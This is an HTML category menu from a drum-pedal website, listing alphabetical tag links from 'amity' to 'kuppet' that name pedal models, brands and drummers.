	<li class="cat-item cat-item-3160"><a href="https://doublepedaldrums.com/category/amity/" >amity</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://doublepedaldrums.com/category/ankle/" >ankle</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://doublepedaldrums.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://doublepedaldrums.com/category/aquiles/" >aquiles</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doublepedaldrums.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://doublepedaldrums.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://doublepedaldrums.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://doublepedaldrums.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://doublepedaldrums.com/category/azeam/" >azeam</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://doublepedaldrums.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://doublepedaldrums.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://doublepedaldrums.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://doublepedaldrums.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://doublepedaldrums.com/category/bassdrum/" >bassdrum</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://doublepedaldrums.com/category/beatbuddy/" >beatbuddy</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://doublepedaldrums.com/category/beatellohercules/" >beatello&#039;hercules&#039;</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://doublepedaldrums.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://doublepedaldrums.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://doublepedaldrums.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://doublepedaldrums.com/category/behemoth/" >behemoth</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://doublepedaldrums.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://doublepedaldrums.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://doublepedaldrums.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://doublepedaldrums.com/category/bigdog/" >bigdog</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://doublepedaldrums.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://doublepedaldrums.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://doublepedaldrums.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://doublepedaldrums.com/category/bocah/" >bocah</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://doublepedaldrums.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://doublepedaldrums.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://doublepedaldrums.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://doublepedaldrums.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://doublepedaldrums.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://doublepedaldrums.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://doublepedaldrums.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://doublepedaldrums.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://doublepedaldrums.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://doublepedaldrums.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://doublepedaldrums.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://doublepedaldrums.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://doublepedaldrums.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://doublepedaldrums.com/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://doublepedaldrums.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://doublepedaldrums.com/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://doublepedaldrums.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://doublepedaldrums.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://doublepedaldrums.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://doublepedaldrums.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://doublepedaldrums.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://doublepedaldrums.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://doublepedaldrums.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://doublepedaldrums.com/category/chromacast/" >chromacast</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://doublepedaldrums.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://doublepedaldrums.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://doublepedaldrums.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://doublepedaldrums.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://doublepedaldrums.com/category/cobain/" >cobain</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://doublepedaldrums.com/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://doublepedaldrums.com/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://doublepedaldrums.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://doublepedaldrums.com/category/colorboard/" >colorboard</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://doublepedaldrums.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://doublepedaldrums.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://doublepedaldrums.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://doublepedaldrums.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://doublepedaldrums.com/category/coop3rdrumm3r/" >coop3rdrumm3r</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://doublepedaldrums.com/category/correctiv/" >correctiv</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://doublepedaldrums.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://doublepedaldrums.com/category/cp2002a/" >cp2002a</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://doublepedaldrums.com/category/cp3002/" >cp3002</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://doublepedaldrums.com/category/cp3002l/" >cp3002l</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://doublepedaldrums.com/category/cp5002ad/" >cp5002ad</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://doublepedaldrums.com/category/cp5002td4/" >cp5002td4</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://doublepedaldrums.com/category/cp9002/" >cp9002</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://doublepedaldrums.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://doublepedaldrums.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://doublepedaldrums.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://doublepedaldrums.com/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://doublepedaldrums.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://doublepedaldrums.com/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://doublepedaldrums.com/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://doublepedaldrums.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://doublepedaldrums.com/category/davide/" >davide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://doublepedaldrums.com/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://doublepedaldrums.com/category/decent/" >decent</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://doublepedaldrums.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://doublepedaldrums.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://doublepedaldrums.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://doublepedaldrums.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://doublepedaldrums.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://doublepedaldrums.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://doublepedaldrums.com/category/develop/" >develop</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://doublepedaldrums.com/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://doublepedaldrums.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://doublepedaldrums.com/category/direct-drive/" >direct-drive</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://doublepedaldrums.com/category/directly/" >directly</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://doublepedaldrums.com/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://doublepedaldrums.com/category/dixongibraltar/" >dixongibraltar</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://doublepedaldrums.com/category/dominate/" >dominate</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://doublepedaldrums.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://doublepedaldrums.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://doublepedaldrums.com/category/double-kick/" >double-kick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://doublepedaldrums.com/category/doublekick/" >doublekick</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://doublepedaldrums.com/category/dp402/" >dp402</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://doublepedaldrums.com/category/dp778tn/" >dp778tn</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://doublepedaldrums.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://doublepedaldrums.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://doublepedaldrums.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://doublepedaldrums.com/category/drum-tec/" >drum-tec</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://doublepedaldrums.com/category/drumeo/" >drumeo</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://doublepedaldrums.com/category/drumloop/" >drumloop</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://doublepedaldrums.com/category/drummer/" >drummer</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://doublepedaldrums.com/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://doublepedaldrums.com/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://doublepedaldrums.com/category/drumnetics/" >drumnetics</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://doublepedaldrums.com/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://doublepedaldrums.com/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://doublepedaldrums.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://doublepedaldrums.com/category/dualist/" >dualist</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://doublepedaldrums.com/category/duallist/" >duallist</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://doublepedaldrums.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://doublepedaldrums.com/category/dw-5000/" >dw-5000</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://doublepedaldrums.com/category/dw-drum/" >dw-drum</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://doublepedaldrums.com/category/dw2000/" >dw2000</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://doublepedaldrums.com/category/dw3000/" >dw3000</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://doublepedaldrums.com/category/dw5000/" >dw5000</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://doublepedaldrums.com/category/dw5002ad4/" >dw5002ad4</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://doublepedaldrums.com/category/dw7000/" >dw7000</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://doublepedaldrums.com/category/dw9000/" >dw9000</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://doublepedaldrums.com/category/dw9002/" >dw9002</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://doublepedaldrums.com/category/dw9002xf/" >dw9002xf</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://doublepedaldrums.com/category/dwcp/" >dwcp</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://doublepedaldrums.com/category/dwcp2000a/" >dwcp2000a</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://doublepedaldrums.com/category/dwcp2002/" >dwcp2002</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://doublepedaldrums.com/category/dwcp2002a/" >dwcp2002a</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://doublepedaldrums.com/category/dwcp3000/" >dwcp3000</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://doublepedaldrums.com/category/dwcp3000a/" >dwcp3000a</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://doublepedaldrums.com/category/dwcp3002/" >dwcp3002</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://doublepedaldrums.com/category/dwcp3002a/" >dwcp3002a</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://doublepedaldrums.com/category/dwcp3002l/" >dwcp3002l</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://doublepedaldrums.com/category/dwcp3002la/" >dwcp3002la</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://doublepedaldrums.com/category/dwcp5000ad4/" >dwcp5000ad4</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://doublepedaldrums.com/category/dwcp5000ad4xf/" >dwcp5000ad4xf</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://doublepedaldrums.com/category/dwcp5000ads/" >dwcp5000ads</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://doublepedaldrums.com/category/dwcp5000cj/" >dwcp5000cj</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://doublepedaldrums.com/category/dwcp5002ad4/" >dwcp5002ad4</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://doublepedaldrums.com/category/dwcp5002adh/" >dwcp5002adh</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://doublepedaldrums.com/category/dwcp5002td4/" >dwcp5002td4</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://doublepedaldrums.com/category/dwcp6000nx/" >dwcp6000nx</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://doublepedaldrums.com/category/dwcp9000/" >dwcp9000</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://doublepedaldrums.com/category/dwcp9002/" >dwcp9002</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://doublepedaldrums.com/category/dwcp9002pbl/" >dwcp9002pbl</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://doublepedaldrums.com/category/dwcp9002xf/" >dwcp9002xf</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://doublepedaldrums.com/category/dwcpmcd2/" >dwcpmcd2</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://doublepedaldrums.com/category/dwcpmcd2bk/" >dwcpmcd2bk</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://doublepedaldrums.com/category/dwcpmcd2bl/" >dwcpmcd2bl</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://doublepedaldrums.com/category/dwcpmcd2gr/" >dwcpmcd2gr</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://doublepedaldrums.com/category/dwcpmcd2pu/" >dwcpmcd2pu</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://doublepedaldrums.com/category/dwcpmcd2xf/" >dwcpmcd2xf</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://doublepedaldrums.com/category/dwcpmdd/" >dwcpmdd</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://doublepedaldrums.com/category/dwcpmdd2/" >dwcpmdd2</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://doublepedaldrums.com/category/dwcpmdd2bk/" >dwcpmdd2bk</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://doublepedaldrums.com/category/dwcpmdd2bl/" >dwcpmdd2bl</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://doublepedaldrums.com/category/dwcpmdd2gr/" >dwcpmdd2gr</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://doublepedaldrums.com/category/dwcpmdd2xf/" >dwcpmdd2xf</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://doublepedaldrums.com/category/dwsp211/" >dwsp211</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://doublepedaldrums.com/category/dwsp511/" >dwsp511</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://doublepedaldrums.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://doublepedaldrums.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://doublepedaldrums.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://doublepedaldrums.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://doublepedaldrums.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://doublepedaldrums.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://doublepedaldrums.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://doublepedaldrums.com/category/eloy/" >eloy</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://doublepedaldrums.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://doublepedaldrums.com/category/erleben/" >erleben</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://doublepedaldrums.com/category/estepario/" >estepario</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://doublepedaldrums.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://doublepedaldrums.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://doublepedaldrums.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://doublepedaldrums.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://doublepedaldrums.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://doublepedaldrums.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://doublepedaldrums.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://doublepedaldrums.com/category/fadhlan/" >fadhlan</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://doublepedaldrums.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doublepedaldrums.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://doublepedaldrums.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://doublepedaldrums.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://doublepedaldrums.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://doublepedaldrums.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://doublepedaldrums.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://doublepedaldrums.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://doublepedaldrums.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://doublepedaldrums.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://doublepedaldrums.com/category/firewall/" >firewall</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://doublepedaldrums.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://doublepedaldrums.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://doublepedaldrums.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://doublepedaldrums.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://doublepedaldrums.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://doublepedaldrums.com/category/footiments/" >footiments</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://doublepedaldrums.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://doublepedaldrums.com/category/foundation-x/" >foundation-x</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://doublepedaldrums.com/category/fp9d/" >fp9d</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://doublepedaldrums.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://doublepedaldrums.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://doublepedaldrums.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://doublepedaldrums.com/category/gabor/" >gabor</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://doublepedaldrums.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://doublepedaldrums.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://doublepedaldrums.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://doublepedaldrums.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://doublepedaldrums.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://doublepedaldrums.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://doublepedaldrums.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://doublepedaldrums.com/category/gibraltarpdp/" >gibraltarpdp</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://doublepedaldrums.com/category/gibratlar/" >gibratlar</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://doublepedaldrums.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://doublepedaldrums.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://doublepedaldrums.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://doublepedaldrums.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://doublepedaldrums.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://doublepedaldrums.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-2275 current-cat"><a href="https://doublepedaldrums.com/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://doublepedaldrums.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://doublepedaldrums.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://doublepedaldrums.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://doublepedaldrums.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://doublepedaldrums.com/category/hansenfutz/" >hansenfutz</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://doublepedaldrums.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://doublepedaldrums.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://doublepedaldrums.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://doublepedaldrums.com/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://doublepedaldrums.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://doublepedaldrums.com/category/heel/" >heel</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://doublepedaldrums.com/category/heel-less/" >heel-less</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://doublepedaldrums.com/category/hellacopters/" >hellacopters</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://doublepedaldrums.com/category/helloween/" >helloween</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://doublepedaldrums.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://doublepedaldrums.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://doublepedaldrums.com/category/highwood/" >highwood</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://doublepedaldrums.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://doublepedaldrums.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://doublepedaldrums.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://doublepedaldrums.com/category/hp200ptw/" >hp200ptw</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://doublepedaldrums.com/category/hpds1tw/" >hpds1tw</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://doublepedaldrums.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://doublepedaldrums.com/category/hutang/" >hutang</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://doublepedaldrums.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://doublepedaldrums.com/category/identical/" >identical</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://doublepedaldrums.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://doublepedaldrums.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://doublepedaldrums.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://doublepedaldrums.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://doublepedaldrums.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://doublepedaldrums.com/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://doublepedaldrums.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://doublepedaldrums.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://doublepedaldrums.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://doublepedaldrums.com/category/ironcobra/" >ironcobra</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://doublepedaldrums.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://doublepedaldrums.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://doublepedaldrums.com/category/jamespaynedrums/" >jamespaynedrums</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://doublepedaldrums.com/category/janus/" >janus</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://doublepedaldrums.com/category/joey/" >joey</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://doublepedaldrums.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://doublepedaldrums.com/category/julia/" >julia</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://doublepedaldrums.com/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://doublepedaldrums.com/category/jurus/" >jurus</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://doublepedaldrums.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://doublepedaldrums.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://doublepedaldrums.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://doublepedaldrums.com/category/kingdo/" >kingdo</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://doublepedaldrums.com/category/kreator/" >kreator</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://doublepedaldrums.com/category/krimh/" >krimh</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://doublepedaldrums.com/category/kuppet/" >kuppet</a>
</li>
